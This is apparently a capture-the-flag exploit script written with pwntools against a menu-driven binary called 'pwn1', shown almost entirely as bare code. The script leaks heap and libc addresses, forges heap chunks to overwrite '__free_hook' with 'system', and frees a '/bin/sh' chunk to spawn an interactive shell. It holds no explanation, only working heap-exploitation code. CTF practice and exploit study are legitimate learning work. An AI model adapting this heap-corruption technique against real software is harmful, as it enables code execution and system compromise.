1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
|
from pwn import *
context.log_level = 'debug'
context(arch='amd64', os='linux')
local = 1
elf = ELF('./pwn1')
if local:
p = process('./pwn1')
libc = elf.libc
else:
p = remote('55fca716.gamectf.com',37009)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
onegadget64 = [0x45216 , 0x4526a , 0xf02a4 , 0xf1147]
sl = lambda s : p.sendline(s)
sd = lambda s : p.send(s)
rc = lambda n : p.recv(n)
ru = lambda s : p.recvuntil(s)
ti = lambda : p.interactive()
def debug(addr,PIE=True):
if PIE:
text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)
gdb.attach(p,'b *{}'.format(hex(text_base+addr)))
else:
gdb.attach(p,"b *{}".format(hex(addr)))
def bk(addr):
gdb.attach(p,"b *"+str(hex(addr)))
def malloc(size,content):
ru("4.exit")
sl('1')
ru("Length:")
sl(str(size))
ru("Content:")
sd(content)
def free(idx):
ru("4.exit")
sl('2')
ru("Id:")
sl(str(idx))
def edit(content):
ru("4.exit")
sl('3')
ru("Name:")
sd(content)
malloc(0x100,'aaaaaaaa')
malloc(0x91,'aaaaaaaa')
malloc(0x100,'aaaaaaaa')
malloc(0x100,'aaaaaaaa')
free(0)
free(2)
malloc(0x100,'bbbbbbbb')
ru('bbbbbbbb')
heap = u64(rc(6).ljust(8,'\x00'))-0x1b0
malloc(0x100,'bbbbbbbb')
ru('bbbbbbbb')
libc_base = u64(rc(6).ljust(8,'\x00'))-0x3c4b78
print "heap--->" + hex(heap)
print "libc_base--->" + hex(libc_base)
onegadget = libc_base + onegadget64[2]
system = libc_base + libc.sym['system']
free_hook = libc_base + libc.sym["__free_hook"]
fake_chunk = free_hook-0x48
system = libc_base + libc.sym["system"]
ru("4.exit")
sl('666')
base_addr = int(ru("chunk")[:-5],16)-0x202040
print "base_addr-->" + hex(base_addr)
free(3)
free(2)
free(1)
free(0)
py = ''
py += 'a'*0xe0
py += p64(0) + p64(0x1c1)
malloc(0x120,py)
malloc(0xb8,'2222')
malloc(0xb8,'3333')
malloc(0xb8,'/bin/sh\x00')
edit('a'*0x20+p64(base_addr+0x202041))
edit('a'*0x20+p64(libc_base+0x3c67f8))
edit('a'*0x20+p64(free_hook-0x43))
free(2)
free(1)
py = ''
py += 'a'*0xf0
py += p64(0) + p64(0xc1)
py += p64(fake_chunk)
malloc(0x1b0,py)
malloc(0xb8,'6666')
py = ''
py += '\x00'*0x38 + p64(system)
malloc(0xb8,py)
free(3)
p.interactive()
|




